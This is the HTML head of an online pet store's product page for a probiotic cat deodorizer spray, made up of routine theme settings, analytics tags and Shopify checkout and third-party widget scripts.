

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.kingdukes.com/products/skouts-honor-cat-probiotic-deodorizer-spray-honeysuckle
body_size: 75090
content:
<!doctype html>
<html class="no-js no-touch" lang="en">
  <head>
    <script>
      window.Store = window.Store || {};
      window.Store.id = 19388295;
    </script>
    <meta charset="utf-8">
    <meta http-equiv="cleartype" content="on">
    <meta name="robots" content="index,follow">

    <!-- Mobile Specific Metas -->
    <meta name="HandheldFriendly" content="True">
    <meta name="MobileOptimized" content="320">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#f7f9fb">

    
    <title>
      Skout&#39;s Honor - Honeysuckle Probiotic Deodorizer Spray - Cat Deodorizing Spray | King Duke&#39;s, Beaverton
    </title>

    
      <meta
        name="description"
        content="This probiotic cat spray hydrates and deodorizes skin and coat, providing a fresher, better-smelling pet between washes. Safe for daily use, probiotics act as a natural defense against environmental damage and inflammation, reducing shedding, itching, dryness, infection, and odor. The application of probiotics to the skin supports the growth of beneficial bacteria, preventing the growth of harmful bacteria."
      >
    

    <link rel="preconnect" href="https://fonts.shopifycdn.com">
    <link rel="preconnect" href="https://cdn.shopify.com">
    <link rel="preconnect" href="https://cdn.shopifycloud.com">
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;
    var u='https://www.googletagmanager.com/gtm.js?id=';j.src=
    u+i+dl;f.parentNode.insertBefore(j,f);var o=atob('R1RNLVdaOExWNUNa');
    j=d.createElement(s);j.async=true;j.src=u+o+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-TVWBQV3');</script>
    <!-- End Google Tag Manager -->
    <link rel="dns-prefetch" href="https://v.shopify.com">
    <link rel="dns-prefetch" href="https://www.youtube.com">
    <link rel="dns-prefetch" href="https://vimeo.com">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" as="style">
    <link rel="preload" href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" as="style">
    <!-- Stylesheet for Fancybox library -->
    <link rel="stylesheet" href="//www.kingdukes.com/cdn/shop/t/51/assets/fancybox.css?v=19278034316635137701753729064" type="text/css" media="all" defer>

    <!-- Stylesheets for Turbo -->
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/styles.css?v=155952490504029596401765407845" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style.css?v=98802117991199099391753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/custom-style-isk.css?v=71788156788032305361753729064" rel="stylesheet" type="text/css" media="all" />

    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick.min.css?v=105347522073496785561753729064" rel="stylesheet" type="text/css" media="all" />
    <link href="//www.kingdukes.com/cdn/shop/t/51/assets/slick-theme.min.css?v=10541884051976483521753729064" rel="stylesheet" type="text/css" media="all" />

    <!-- Icons -->
    
      <link rel="shortcut icon" type="image/x-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="57x57" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_57x57.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="60x60" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_60x60.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="72x72" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_72x72.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="76x76" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_76x76.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="114x114" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_114x114.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="180x180" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_180x180.png?v=1613549973">
      <link rel="apple-touch-icon" sizes="228x228" href="//www.kingdukes.com/cdn/shop/files/crown_for_website_228x228.png?v=1613549973">
    
    <link rel="canonical" href="https://www.kingdukes.com/products/skouts-honor-cat-probiotic-deodorizer-spray-honeysuckle">

    
    
      <script type="text/javascript" src="/services/javascripts/currencies.js" data-no-instant></script>
    

    

    
    <script>
      window.PXUTheme = window.PXUTheme || {};
      window.PXUTheme.version = '9.3.0';
      window.PXUTheme.name = 'Turbo';
    </script>
    

    
<template id="price-ui"><span class="price " data-price></span><span class="compare-at-price" data-compare-at-price></span><span class="unit-pricing" data-unit-pricing></span></template>
    <template id="price-ui-badge"><div class="price-ui-badge__sticker price-ui-badge__sticker--">
    <span class="price-ui-badge__sticker-text" data-badge></span>
  </div></template>

    <template id="price-ui__price"><span class="money" data-price></span></template>
    <template id="price-ui__price-range"><span class="price-min" data-price-min><span class="money" data-price></span></span> - <span class="price-max" data-price-max><span class="money" data-price></span></span></template>
    <template id="price-ui__unit-pricing"><span class="unit-quantity" data-unit-quantity></span> | <span class="unit-price" data-unit-price><span class="money" data-price></span></span> / <span class="unit-measurement" data-unit-measurement></span></template>
    <template id="price-ui-badge__percent-savings-range">Save up to <span data-price-percent></span>%</template>
    <template id="price-ui-badge__percent-savings">Save <span data-price-percent></span>%</template>
    <template id="price-ui-badge__price-savings-range">Save up to <span class="money" data-price></span></template>
    <template id="price-ui-badge__price-savings">Save <span class="money" data-price></span></template>
    <template id="price-ui-badge__on-sale">Sale</template>
    <template id="price-ui-badge__sold-out">Sold out</template>
    <template id="price-ui-badge__in-stock">In stock</template>
    

    <script>
      
window.PXUTheme = window.PXUTheme || {};


window.PXUTheme.theme_settings = {};
window.PXUTheme.currency = {};
window.PXUTheme.routes = window.PXUTheme.routes || {};


window.PXUTheme.theme_settings.display_tos_checkbox = false;
window.PXUTheme.theme_settings.go_to_checkout = false;
window.PXUTheme.theme_settings.cart_action = "ajax";
window.PXUTheme.theme_settings.cart_shipping_calculator = true;


window.PXUTheme.theme_settings.collection_swatches = false;
window.PXUTheme.theme_settings.collection_secondary_image = false;


window.PXUTheme.currency.show_multiple_currencies = false;
window.PXUTheme.currency.shop_currency = "USD";
window.PXUTheme.currency.default_currency = "USD";
window.PXUTheme.currency.display_format = "money_format";
window.PXUTheme.currency.money_format = "${{amount}}";
window.PXUTheme.currency.money_format_no_currency = "${{amount}}";
window.PXUTheme.currency.money_format_currency = "${{amount}} USD";
window.PXUTheme.currency.native_multi_currency = false;
window.PXUTheme.currency.iso_code = "USD";
window.PXUTheme.currency.symbol = "$";


window.PXUTheme.theme_settings.display_inventory_left = false;
window.PXUTheme.theme_settings.inventory_threshold = 10;
window.PXUTheme.theme_settings.limit_quantity = false;


window.PXUTheme.theme_settings.menu_position = null;


window.PXUTheme.theme_settings.newsletter_popup = false;
window.PXUTheme.theme_settings.newsletter_popup_days = "2";
window.PXUTheme.theme_settings.newsletter_popup_mobile = true;
window.PXUTheme.theme_settings.newsletter_popup_seconds = 6;


window.PXUTheme.theme_settings.pagination_type = "basic_pagination";


window.PXUTheme.theme_settings.enable_shopify_collection_badges = false;
window.PXUTheme.theme_settings.quick_shop_thumbnail_position = null;
window.PXUTheme.theme_settings.product_form_style = "select";
window.PXUTheme.theme_settings.sale_banner_enabled = true;
window.PXUTheme.theme_settings.display_savings = true;
window.PXUTheme.theme_settings.display_sold_out_price = false;
window.PXUTheme.theme_settings.free_text = "Free";
window.PXUTheme.theme_settings.video_looping = null;
window.PXUTheme.theme_settings.quick_shop_style = "popup";
window.PXUTheme.theme_settings.hover_enabled = false;


window.PXUTheme.routes.cart_url = "/cart";
window.PXUTheme.routes.cart_update_url = "/cart/update";
window.PXUTheme.routes.root_url = "/";
window.PXUTheme.routes.search_url = "/search";
window.PXUTheme.routes.all_products_collection_url = "/collections/all";
window.PXUTheme.routes.product_recommendations_url = "/recommendations/products";
window.PXUTheme.routes.predictive_search_url = "/search/suggest";


window.PXUTheme.theme_settings.image_loading_style = "appear";


window.PXUTheme.theme_settings.enable_autocomplete = true;


window.PXUTheme.theme_settings.page_dots_enabled = false;
window.PXUTheme.theme_settings.slideshow_arrow_size = "light";


window.PXUTheme.theme_settings.quick_shop_enabled = true;


window.PXUTheme.translation = {};


window.PXUTheme.translation.agree_to_terms_warning = "You must agree with the terms and conditions to checkout.";
window.PXUTheme.translation.one_item_left = "item left";
window.PXUTheme.translation.items_left_text = "items left";
window.PXUTheme.translation.cart_savings_text = "Total Savings";
window.PXUTheme.translation.cart_discount_text = "Discount";
window.PXUTheme.translation.cart_subtotal_text = "Subtotal";
window.PXUTheme.translation.cart_remove_text = "Remove";
window.PXUTheme.translation.cart_free_text = "Free";


window.PXUTheme.translation.newsletter_success_text = "Thank you for joining our mailing list!";


window.PXUTheme.translation.notify_email = "Enter your email address...";
window.PXUTheme.translation.notify_email_value = "Translation missing: en.contact.fields.email";
window.PXUTheme.translation.notify_email_send = "Send";
window.PXUTheme.translation.notify_message_first = "Please notify me when ";
window.PXUTheme.translation.notify_message_last = " becomes available - ";
window.PXUTheme.translation.notify_success_text = "Thanks! We will notify you when this product becomes available!";


window.PXUTheme.translation.add_to_cart = "Add to Cart";
window.PXUTheme.translation.coming_soon_text = "Coming Soon";
window.PXUTheme.translation.sold_out_text = "Sold Out";
window.PXUTheme.translation.sale_text = "Sale";
window.PXUTheme.translation.savings_text = "You Save";
window.PXUTheme.translation.from_text = "from";
window.PXUTheme.translation.new_text = "New";
window.PXUTheme.translation.pre_order_text = "Pre-Order";
window.PXUTheme.translation.unavailable_text = "Unavailable";


window.PXUTheme.translation.all_results = "View all results";
window.PXUTheme.translation.no_results = "Sorry, no results!";


window.PXUTheme.media_queries = {};
window.PXUTheme.media_queries.small = window.matchMedia( "(max-width: 480px)" );
window.PXUTheme.media_queries.medium = window.matchMedia( "(max-width: 798px)" );
window.PXUTheme.media_queries.large = window.matchMedia( "(min-width: 799px)" );
window.PXUTheme.media_queries.larger = window.matchMedia( "(min-width: 960px)" );
window.PXUTheme.media_queries.xlarge = window.matchMedia( "(min-width: 1200px)" );
window.PXUTheme.media_queries.ie10 = window.matchMedia( "all and (-ms-high-contrast: none), (-ms-high-contrast: active)" );
window.PXUTheme.media_queries.tablet = window.matchMedia( "only screen and (min-width: 799px) and (max-width: 1024px)" );
window.PXUTheme.media_queries.mobile_and_tablet = window.matchMedia( "(max-width: 1024px)" );
    </script>

    

    

    <script>
      
    </script>

    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="riyl2f1tBphsISnJ-QSooo2LJCDOPjgjHQ6u5lC5YyA">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta name="facebook-domain-verification" content="4m285mar8jsdzcjmyhe1fci8pi8ttf">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/19388295/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="555d6d376fd264f5ec16e6d30a69d958">
<meta id="in-context-paypal-metadata" data-shop-id="19388295" data-venmo-supported="false" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://www.kingdukes.com/products/skouts-honor-cat-probiotic-deodorizer-spray-honeysuckle.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" src="https://shop.app/checkouts/internal/preloads.js?locale=en-US&shop_id=19388295" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":19388295,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/19388295","merchantName":"King Duke's","requiredBillingContactFields":["postalAddress","email"],"requiredShippingContactFields":["postalAddress","email"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"King Duke's","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"555d6d376fd264f5ec16e6d30a69d958","betas":["rich-media-storefront-analytics"],"domain":"www.kingdukes.com","predictiveSearch":true,"shopId":19388295,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "kingdukes.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"Stay | Kingdukes","id":164377493540,"schema_name":"Turbo","schema_version":"9.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "www.kingdukes.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js"></script>
<script defer="defer" async type="module" src="//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js"></script>
<script type="module">
  await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/client.payment-terms_CZxnsJam.en.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CygWptCX.esm.js");
await import("//www.kingdukes.com/cdn/shopifycloud/shop-js/modules/v2/chunk.modal_D71HUcav.esm.js");

  
</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_ZFArdW7E.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_CmiC4vf6.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-button":["modules/v2/client.shop-button_tlx5R9nI.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DOA2yAJr.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-windoid":["modules/v2/client.init-windoid_sURxWdc1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_ClPi3nE9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_B8hsDcYM.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_C5BV16lS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.en.esm.js"],"pay-button":["modules/v2/client.pay-button_FdsNuTd3.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_DxDtT_ad.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_ChsxoAhi.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_CPSyQ0Tj.en.esm.js","modules/v2/client.shop-login-button_C5VAVYt1.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_Cva4Ekp9.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BPM8l0SH.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"lead-capture":["modules/v2/client.lead-capture_Bi8yE_yS.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"shop-login":["modules/v2/client.shop-login_D6lNrXab.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"],"payment-terms":["modules/v2/client.payment-terms_CZxnsJam.en.esm.js","modules/v2/chunk.common_CygWptCX.esm.js","modules/v2/chunk.modal_D71HUcav.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-loyalty.yotpo.com\/loader\/H2wP9Jy5lXMKowGCAxePgQ.js?shop=kingdukes.myshopify.com","\/\/www.powr.io\/powr.js?powr-token=kingdukes.myshopify.com\u0026external-type=shopify\u0026shop=kingdukes.myshopify.com","https:\/\/cdn-app.cart-bot.net\/public\/js\/append.js?shop=kingdukes.myshopify.com","\/\/cdn.shopify.com\/proxy\/c01eb4295bfa31b205bff169f318631bac76a0b9eac99373ff7ba7c56c89d1e4\/forms-akamai.smsbump.com\/467122\/form_194037.js?ver=1715937971\u0026shop=kingdukes.myshopify.com\u0026sp-cache-control=cHVibGljLCBtYXgtYWdlPTkwMA","https:\/\/sdk.postscript.io\/sdk-script-loader.bundle.js?shopId=683943\u0026shop=kingdukes.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":19388295,"offset":-28800,"reqid":"1413505f-49f2-42dc-84e8-4a85660c9434-1768756726","pageurl":"www.kingdukes.com\/products\/skouts-honor-cat-probiotic-deodorizer-spray-honeysuckle","u":"7155004b51ea","p":"product","rtyp":"product","rid":7309277397028};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//www.kingdukes.com/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://www.kingdukes.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>

    <script async src="https://cdn-widgetsrepository.yotpo.com/v1/loader/YlRisqaMUayblWpbvjnh7gCLOs5ECu3Kd18edJl6" type="text/javascript"></script>

    <script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/H2wP9Jy5lXMKowGCAxePgQ" async></script>

    

<meta name="author" content="King Duke&#39;s">
<meta property="og:url" content="https://www.kingdukes.com/products/skouts-honor-cat-probiotic-deodorizer-spray-honeysuckle">
<meta property="og:site_name" content="King Duke&#39;s">

